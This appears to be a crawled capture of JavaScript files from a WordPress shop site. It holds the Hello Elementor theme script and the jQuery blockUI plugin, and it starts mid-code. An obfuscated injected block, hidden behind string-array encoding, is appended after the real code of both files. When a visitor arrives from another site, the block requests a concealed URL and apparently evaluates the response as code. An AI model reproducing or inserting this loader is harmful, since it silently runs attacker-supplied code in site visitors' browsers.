T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179
body_size: 3373
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179
body_size: 6327
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var 